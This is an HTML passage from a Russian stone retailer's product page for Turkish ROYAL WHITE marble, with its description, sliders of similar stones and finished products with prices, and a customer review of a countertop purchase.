              <p dir="LTR" align="JUSTIFY">Турецкий белый, практически кристальный мрамор, с малозаметным светло-серебристым вкраплением ROYAL WHITE (Ройял Уайт) имеет второе название Mugla White (Мигла Уайт) котрое можно перевести как мрамор для изготовления статуй и скульптур. Материал подходит как для наружной, так внутренней отделки. Его можно применять для облицовки каминов, изготовления столешниц, тумб, полок. Важнейшей чертой натурального мрамора является долговечность, он «на века», ведь в процессе эксплуатации не подвергнется изменениям, т.к. обладает прочной структурой, при этом хорошо поддается обработке, полируется и шлифуется, сохраняя свои свойства и целостность. Даже при длительном механическом воздействии на поверхности материала не появляются трещины. Камень не станет хрупким или рыхлым, устойчив к воздействию химикатов, не пожелтеет, даже если будет долго находиться на открытом воздухе, обладает повышенной морозостойкостью, легко переносит температурные перепады, тем самым подойдет для отделки помещений с повышенной влажностью. Также натуральный мрамор не выделяет вредных веществ, не накапливает статическое электричество и не проводит ток, не накапливает на своей поверхности вредных бактерий. Для помещений, отделанных мрамором, нехарактерен застоявшийся воздух, т.к. камень создает микроклимат, максимально комфортный для человека.</p>
          </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  



                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Похожие по цвету</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/amba-white/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/amba-white-granite-199759logo.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Amba White</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/bianco-primato/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/byanko_primata.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Bianco Primato</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/bianco-satin/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/byanko_satin_.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Bianco Satin</p>
          <p class="slider-1__item-price">От  10 557 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/calacata-brasil/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/kalakata-brazil2.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Calacata Brasil</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/colonial-white/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/colonial-white-.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Colonial White</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/imperial-white/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/imperial%20white.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит IMPERIAL WHITE</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/taj-mahal/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/taj%20mahal.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Taj Mahal</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/white-bahamas/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/white%20t_bananas%20%281%29.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">White Bahamas</p>
          <p class="slider-1__item-price">От  18 008 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/white-caravellas/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/white%20caravellas%20%281%29.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит White Caravellas</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/mramor/bianco-gioia/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/bianco_gioia.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Мрамор</p>
          <p class="slider-1__item-head mt-10 mb-0">Мрамор BIANCO GIOIA</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>

                
            


                     
                                                                                                                                                  
                    <section class="section slider-1">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Готовые изделия из камня</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-3@m ">


                   
          
                      <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-dlya-stola-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15990/stoleshnicza-dlya-stola-iz-mramora-belogo-czveta.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница для стола из мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-zolotoj-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15970/zolotoj-mramor-v-inteere.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница золотой мрамор</p>
            <p class="slider-1__item-price">От  45 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-iz-belogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15966/stol-belyij-mramor.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из белого мрамора</p>
            <p class="slider-1__item-price">От  30 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-i-fartuk-iz-mramora-calacatta/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16057/kuxnya-mraor-kalakatta.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница и фартук из мрамора Calacatta</p>
            <p class="slider-1__item-price">От  80 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/mramor-markvina-chyornaya-stoleshnicza/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15962/markvina-chyornyij.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Мрамор Марквина чёрная столешница</p>
            <p class="slider-1__item-price">От  58 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/mramor-calacatta-v-vannoj-komnate/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16059/otdelka-stenyi-v-vannoj-mramorom-kalakata.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Мрамор Calacatta в ванной комнате</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-belogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16031/mramornyie-podokonniki-belyie.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из белого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-seryij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15868/ser-mr4.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из серого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-svetlyij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15866/svet-mram.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из светлого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-tureczkogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16039/podokonnik-iz-tureczkogo-mramora-levanto.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из турецкого мрамора</p>
            <p class="slider-1__item-price">От  25 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-chyornyij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15867/cher-mr1.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из чёрного мрамора</p>
            <p class="slider-1__item-price">От  26 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/mramornyie-stupeni/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16174/mramornyie-stupeni-9.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Ступени из мрамора</p>
            <p class="slider-1__item-price">От  14 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/fartuk-i-stoleshnicza-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15986/bezhevyij-fartuk-i-stoleshnicza-iz-mramora.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Фартук и столешница из мрамора</p>
            <p class="slider-1__item-price">От  55 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/balyasinyi-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16173/mramornyie-balyasinyi.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Балясины из мрамора</p>
            <p class="slider-1__item-price">От  1 200 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/kruglaya-stoleshnicza-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15983/kruglaya-stoleshnicza-iz-mramora-bezhevogo-ottenka.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Круглая столешница из мрамора</p>
            <p class="slider-1__item-price">От  15 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
             

              </ul>
          </div>
      </div>
  </div>
</section>
  
  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Ильичева Валерия</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
